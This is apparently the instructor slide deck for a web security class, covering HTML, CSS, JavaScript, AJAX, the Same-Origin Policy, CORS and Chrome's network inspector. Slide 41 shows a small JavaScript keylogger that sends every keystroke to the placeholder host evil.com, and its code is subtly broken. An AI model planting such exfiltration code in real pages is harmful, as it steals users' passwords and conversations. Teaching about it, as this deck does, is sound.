Remind students that we can apply this to an HTML element by setting its `class` attribute equal to `subtitle`.

Slide 37
Anatomy of an ID Rule
ID NAME
#subtitle {
font-size: 24px;
color: tomato;
}
CSS
RULES
Notes:
Finally, explain that CSS can also be applied using IDs.
Explain that class rules are defined with a hash sign (#), followed by the HTML id to target.
Explain that only one element on a page can have a given ID.
Let students know that IDs are important because they’re often used by developers and attackers alike to extract or insert information into specific areas of a page.

Slide 38

JavaScript adds Dynamism and Interactivity
Notes:
- Explain that JavaScript (JS) is the programming language used by browsers to manipulate web pages.
- Explain that JS is both what provides "life" to web pages, as well as one of the most significant security liabilities faced by web applications.
- Explain that JavaScript is used for the following tasks:
- Adding interactivity to web pages
- Send data to/from the network from the browser
- Facilitating data transfers between clients/servers
- Emphasize that, in order to add interactivity to web pages, JS has to be able to change the page's HTML in response to user actions.
- This allows attackers to update web pages with malicious content after they've been loaded.
- This slide contains a simple example of using JavaScript to add fancy scroll effects to the page.

Slide 39

AJAX enables Networking from the Browser
Notes:
Explain that AJAX stands for Asynchronous JavaScript And XML.
Explain that this is just a fancy acronym for: “sending HTTP requests with JavaScript.”
Explain that AJAX allows web applications to send and request data from servers on the web.
Explain that this is used on legitimate sites like, e.g., BuzzFeed, to load more and more content as users scroll down the page (“infinite scroll”).
Explain that this feature also allows attackers to read sensitive data from a user’s browser, and send it to their own malicious server (data exfiltration via AJAX).

Slide 40

JSON facilitates client-server communication
Notes:
Finally, explain that JavaScript gave rise to JSON, or JavaScript Object Notation.
Explain that JSON is one of the most popular ways for clients and servers to format request/response data.
Explain that JSON syntax is identical to the syntax used to create objects in JavaScript (which are equivalent to dictionaries in Python).

Slide 41
A Cup of JavaScript
// keylogger!
document.addEventListener(‘keyup’,
function (e) {
const value = e.event.target
const url =
`http://evil.com?d=${value}`
fetch({
url: url,
method: GET
})
})
Notes:
Point out that JavaScript's ability to send/receive data over the network is powerful, but is also a security liability.
Explain that this snippet is an example of why. It sends every key the user presses to an attacker’s server at http://evil.com, using an HTTP GET request and JavaScript’s ability to respond to user events (in this case, a key press).
Point out that, if an attacker can get this onto a web page that you visit, they’ll be able to see every key you press while you’re on it—allowing them to steal usernames, passwords, and conversations!
Explain that attacks that allow hackers to get malicious JavaScript
Reassure students that they don’t need to understand this code snippet—this is simply for exposure to what JS loks like. The main takeaways are that JavaScript can be used for:
Adding interactivity to web pages
- Send data to/from the network from the browser
- Facilitating data transfers between clients/servers

Slide 42
Inspecting HTML Demo
Notes:
emind students that the "basic" file describing a web page is an HTML document.
- Remind students that HTML documents can contain links to files like CSS, JavaScript, and images.
- Explain that, when a browser loads a web page, it proceeds as follows:
- First, send a request for the page HTML
- Next, read the HTML from the top down
- Issue another request for every tag containing a link (except for anchor tags, which only fire requests when clicked)
- Let students know that, to inspect a page's HTML, they can use the `view-source` browser directive.
- Open a browser, and navigate to: `https://bootstrapmade.com/demo/bizpage/`.
- Click in the URL bar, and add `view-source` to the beginning: `view-source:https://bootstrapmade.com/demo/bizpage/`.
- Point out that loads the HTML used to generate the web page displayed initially.
- Point out some of the links in the HTML. In particular, at the top of the page, note the `<link rel="stylesheet"...>` tags.
- These contain links to CSS used to style the page.
Scroll to the very bottom of the page, and point out the `<script>` tags that link to external JavaScript.
- These load scripts used by the page to power scroll effects, the image slideshow, etc.
- Also point out the final script tag, which contains raw JS, instead of a link to an external file.

Slide 43
The Web and Security Concerns
Security Task examples that require knowledge of HTML documentation:
- Interpreting captures of web traffic, as collected by Wireshark; Snort, and other incident detection systems; firewalls; and others
- Understanding the concept of cross-site scripting vulnerabilities (XSS) attacks
- Identifying cross-site scripting in hands-on web penetration testing scenarios
- Understanding browser-based social engineering attacks, such as clickjacking

Slide 44
Activity: Inspecting Web Assets (15 min.)
Activity
In this activity, you’ll use inspect HTML, CSS, and JavaScript to better understand how they’re used, and how they can be abused. In particular, you will:
Inspect HTML to identify links to resources the browser will request
See an example of how CSS can be used to initiate an HTTP request
Study how browsers interpret updates that JavaScript makes to HTML pages
Use the file provided to you to complete the activity.
Good luck!
Notes:
.

Slide 45
Pillars of Web
Review
Notes:
Open and explain the solution in Activities/Stu_Pillars_of_Web/Solved/README.md.

Slide 46
Same-Origin Policy and CORS
Notes:
Point out that HTML and CSS documents can cause the browser to send requests to potentially malicious web pages, which users obviously would not want fulfilled.
Point out that some files, like JavaScript, can potentially be used to malicious effect directly.
Explain that two related mechanisms that address this issue are the Same-Origin Policy, and Cross-Origin Resource Sharing.

Slide 47
What We’ll Cover in This Section:
- How browsers load all the files required for a given web page
- Where browsers are allowed to load resources from
- How browsers determine where to send requests to get what they need to load a page, as well as security controls constraining where they're allowed to load them from.
Notes:
Point out that there are clear security concerns around allowing a website to load files from arbitrary sites on the web.
- For example, a hacker could host a site at `https://friendlyblog.com`, and embed a link that downloads the file `https://evil.site/dangerous_file.exe` from one of their malicious servers.
- Explain that browsers have security policies in place to prevent this kind of abusive resource sharing. The most important is called the **Same-Origin Policy (SOP)**.

Slide 48
Same-Origin Policy
Two URLs have the same origin if:
The protocol is the same
The domain is the same
The host is the same
If you load http://example.com, your browser can only request additional assets that live at http://example.com/*.
It cannot load resources at, e.g., http://othersite.com.
This prevents pages from loading malicious resources from foreign hosts.
Notes:
- According to the SOP, browsers can only load content for a web page if it comes from the same _domain_.
- This means that, when you load `https://amazon.com`, your browser can download other files from the Amazon domain, like ,`https://amazon.com/favicon.ico`, but _not_ files like `https://othersite.com/catpic.png`.

Slide 49
Same-Origin Table
Same-Origin Policy Examples
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Same origin | Only the path differs
http://store.company.com/dir/inner/another.html | Same origin | Only the path differs
https://store.company.com/page.html | Failure | Different protocol
http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html | Failure | Different host
Table courtesy of MDN

Slide 50
Same-Origin Policy Examples
Base URL: http://store.company.com/dir/page.html
Table courtesy of MDN
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Same Origin | Only the path differs
http://store.company.com/dir/inner/another.html | Same Origin | Only the path differs
https://store.company.com/page.html | Failure | Different protocol
http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html | Failure | Different host
http://store.different.com/dir/page.html | Failure | Different domain
Notes:
Explain that this table indicates whether each of the URLs in the table has the same origin as the “base URL” in the heading, which is: http://store.company.com/dir/page.html
Point out that the base URL has the following properties:
Protocol: http
Domain: store.company.com
Port: 80 (default for HTTP)
Point out that, in the first two rows, both URLs have the same protocol, domain, and port as the base URL. The path to the requested file is different, but this is allowed by the same origin policy.
Point out that, in the others, one of the other pieces of information is different, which violates the same origin policy.
This means that a user who loads http://store.company.com/dir/page.html can only request resources from the first two URLs—not the last ones.

Slide 51
Cross-Origin Resource Sharing (CORS)
CORS allows browsers to perform cross-origin GET and POST requests.
CORS uses special headers to determine if servers should allow cross-origin requests
When a browser makes a cross-origin request, it:
Sets an Origin header, with the domain name of the server initiating the request
When a server responds to this request, It will:
Read the value of the Origin header
Set an Access-Control-Allow-Origin header and fulfill the request if it recognizes the Origin
Respond with an error if it does not recognize the Origin

Slide 52
Preflight Headers
Preflight requests use three headers:
Origin
Access-Control-Request-Method
Access-Control-Request-Headers
Responses to preflight requests also use three headers:
Access-Control-Allow-Origin
Access-Control-Allow-Methods
Access-Control-Allow-Headers
These headers allow the client and server to negotiate:
Which resources can be exchanged
How/Which HTTP methods can be used to transfer them
Notes:
Explain that preflight CORS requests can use three headers:
Origin, which specifies the origin of the request
Access-Control-Request-Method, which describes which method the client wants to use
Access-Control-Request-Headers, which describes custom headers the client wants to use
Explain that browsers use these headers to ask which methods and headers servers will understand with CORS.
Explain that responses to preflight requests can also use three headers:
Access-Control-Allow-Origin, which describes the origins allowed to make CORS requests
Access-Control-Allow-Methods, which describes the methods those domains are allowed to use
Access-Control-Allow-Headers, which describes the custom headers servers will understand in CORS requests

Slide 53
Simple CORS Request
GET /js/analytics.js HTTP/1.1
Origin: https://amazon.com
User-Agent: Mozilla/4.0
Host: www.google.com
Simple CORS Response
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://amazon.com
Content-Length: 238
Content-Type: text/js
// JavaScript code in response body here…
Notes:
Point out the Origin request header and Access-Control-Allow-Origin response header in this simple CORS exchange.

Slide 54
Preflighting
Some more complicated CORS requests require the browser to:
Send a preflight request to see if the server can use CORS
Send the full request after receiving the preflight response
Preflight requests are sent in the following circumstances:
Request uses an HTTP method other than GET or POST
Requests uses custom headers
Request body contains non-text data (e.g., binary data)
Request are preflighted to prevent browsers from firing requests for resources they don’t have the credentials to load from the target server.
Notes:
Preflight requests use three headers.
Origin
Access-Control-Request-Method
Access-Control-Request-Headers
Responses use

Slide 55
Preflight CORS Request
OPTIONS /js/analytics.js HTTP/1.1
Origin: https://amazon.com
Access-Control-Request-Method: POST
Access-Control-Request-Header: X-Custom-Header
Preflight CORS Response
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://amazon.com
Access-Control-Allow-Methods: GET, POST
Access-Control-Allow-Headers: X-Custom-Header
Content-Length: 238
Content-Type: text/js
…
Notes:
Explain the values of the highlighted headers.
Explain that these headers are being covered now because they’ll appear in the next exercise.

Slide 56
Questions?
Notes:
Pause for questions.

Slide 57
Net Inspector Demo
Notes:
Explain that you’ll next demonstrate how to use Chrome’s Net Inspector to see requests/responses.
- Let students know that the browser provides **Developer Tools** for inspecting the requests/responses used to load all the resources for a given web page.
- Explain that these tools allow you to:
- View and modify HTML/CSS
- Run your own JavaScript on a web page
- Inspect network activity, such as requests/responses
- ...And much more!
- Let students know that they'll use the developer tools extensively in their time with web applications.
- Today, you'll introduce them to just one tool: The **Network Inspector**.
- Open Chrome, and press: `Ctrl + Shift + I` to open the inspector. Point out the following tabs:
- **Elements**, which allows you to inspect HTML
- **Console**, where you can run JavaScript
- **Sources**, which provides information on files used to load the current page
- **Network**, which contains information about requests/responses
- **Security**, which provides an overview of the page's security.
- Note that you may have to click the `>>` arrow on the far-right of the row to find the Security tab.
- The other tabs (**Performance**, etc.) aren't important for our purposes.
- Click the **Network** tab, then navigate to `https://google.com`.
- Point out that this results in activity in the Networks tab. Explain each column as follows:
- The **Name** column contains the name of the requested file
- The **Status** column contains the HTTP response status code
- The **Type** column specifies the type of the data in the response body
- The **Initiator** column specifies the part of the page, or the JavaScript function, that fired the request for the resource
- The **Size** column specifies the size of the file, in bytes
- The **Time** column specifies how long it took to fulfill the response
- The **Waterfall** column specifies when a request was initiated, and when it was fulfilled, relative to other requests.
- Call attention to the Waterfall column.
- Explain that the waterfall column contains a lot of valuable information. The most importance pieces for our purposes are:
- When the request was sent
- How long it took to receive the response (**TTFB**, or Time To First Byte)
- How long it took to download the full response body after receiving the response header
- Let students know that the Waterfall column is useful for the following tasks:
- Identifying sources of latency (i.e., finding responses that aren't being fulfilled as quickly as they should be)
- Testing how quickly a server responds to different kinds of requests (useful for penetration testing)
- Remind students that JavaScript can also send network requests, and that these will show up in the Waterfall chart, as well.
- Explain that each of the files listed in the inspector and waterfall chart was requested by the browser in response to one of the following:
- A link in the HTML page that caused the browser to load the resource
- Running JavaScript that sent a request for the file after the page was loaded
- Take a moment to address remaining questions before proceeding.

Slide 58
Network Inspector
Open Chrome, and press: `Ctrl + Shift + I` to open the inspector.
Important Tabs:
- Elements, which allows you to inspect HTML
- Console, where you can run JavaScript
- Sources, which provides information on files used to load the current page
- Network, which contains information about requests/responses
- Security, which provides an overview of the page's security.

Slide 59
The Network Tab
- The Name column contains the name of the requested file
The Status column contains the HTTP response status code
The Type column specifies the type of the data in the response body
The Initiator column specifies the part of the page, or the JavaScript function, that fired the request for the resource
The Size column specifies the size of the file, in bytes
The Time column specifies how long it took to fulfill the response
- The Waterfall column specifies when a request was initiated, and when it was fulfilled, relative to other requests.
Notes:
- Call attention to the Waterfall column.
- Explain that the waterfall column contains a lot of valuable information. The most importance pieces for our purposes are:
- When the request was sent
- How long it took to receive the response (**TTFB**, or Time To First Byte)
- How long it took to download the full response body after receiving the response header
- Let students know that the Waterfall column is useful for the following tasks:
- Identifying sources of latency (i.e., finding responses that aren't being fulfilled as quickly as they should be)
- Testing how quickly a server responds to different kinds of requests (useful for penetration testing)
- Remind students that JavaScript can also send network requests, and that these will show up in the Waterfall chart, as well.
- Explain that each of the files listed in the inspector and waterfall chart was requested by the browser in response to one of the following:
- A link in the HTML page that caused the browser to load the resource
- Running JavaScript that sent a request for the file after the page was loaded

Slide 60
Activity: Resource Loading in Action (10 min.)
Activity
In this activity, you’ll watch the Net Inspector as you load a live web page, and look for CORS headers in requested resources.
Refer to the instructions in the README.md shared in Slack, and answer the questions contained therein.
Good luck!
Notes:
- Slack out the instructions in Activities/Stu_Resource_Loading_in_Action/README.md.

Slide 61
Resource Loading
Review
Notes:
Open and explain the solution in Activities/Stu_Resource_Loading_in_Action/Solved/README.md.

Slide 62
By the end of today’s class, you will be able to:
Discuss how the threat landscape due to web is growing
Explain the network structure of the internet
Explain the components of HTTP requests and responses
Use the curl command to send HTTP requests via the command line and intepret the contents of the responses
Distinguish between HTML, CSS, and Javascript within the context of front-end resources
Inspect the major features of an HTML document
Discuss Same Origin Policy and why it matters in a security context
Use the Network Inspector tool to analyze requests and responses

Slide 63
FIN

